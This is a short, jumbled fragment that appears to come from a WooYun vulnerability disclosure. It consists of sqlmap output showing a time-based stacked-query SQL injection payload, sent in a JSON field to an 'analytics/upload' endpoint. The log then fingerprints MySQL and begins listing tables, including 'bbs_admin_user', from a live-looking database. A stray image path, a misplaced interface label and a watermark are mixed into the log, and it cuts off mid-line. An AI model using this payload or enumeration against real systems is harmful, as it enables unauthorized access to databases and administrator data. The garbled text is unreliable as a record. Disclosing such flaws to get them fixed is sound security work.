 analytics/upload?mType=beacon
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: info={"id":"1556);(SELECT * FROM (SELECT(SLEEP(2)))KZJD)#","ltime":
0,"len":20,"code":"1321","offset":0}
---
[21:45:35] [INFO] testing MySQL
[21:45:35] [INFO] confirming MySQL
[21:45:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:45:35] [INFO] fetching tables for database: 'ymqc'
[21:45:35] [INFO] fetching number of tables for database 'ymqc'
[21:45:35] [INFO] resumed: 580
Python Shell Messages OS Commands
[21:45:35] [INFO] resumed: bbs_admin_user
[21:45:35] [INFO] resuming partial value: bb
www.wooyun.org
[21:45:35] [WARNING] time-based comparison requires larger statistical model, pl